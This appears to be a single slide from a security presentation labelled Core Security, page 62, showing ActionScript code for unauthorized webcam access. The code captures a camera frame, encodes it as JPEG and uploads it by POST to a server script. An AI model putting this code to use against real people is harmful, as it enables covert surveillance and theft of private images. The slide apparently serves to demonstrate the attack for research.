 Gaining (unauthorized) access to the camera & mic
Capture a frame from the camera and upload it to our server!
/* Capture a frame from the camera */
var imgBD:BitmapData = new BitmapData(this.cam.width, this.cam.height);
this.cam.drawToBitmapData(imgBD);
/* Encode it as JPEG */
imgBD.encode(new Rectangle(0,0,this.cam.width, this.cam.height),
new JPEGEncoderOptions(), byte_array);
/* Upload the image to our server! */
var sendHeader:URLRequestHeader = new URLRequestHeader("Content-type",
"application/octet-stream");
var sendReq:URLRequest = new URLRequest("snapshot.php");
sendReq.requestHeaders.push(sendHeader);
sendReq.method = URLRequestMethod.POST;
sendReq.data = byte_array;
var sendLoader:URLLoader;
sendLoader = new URLLoader();
sendLoader.addEventListener(Event.COMPLETE, imageSentHandler);
sendLoader.load(sendReq);
PAGE 62
CORE SECURITY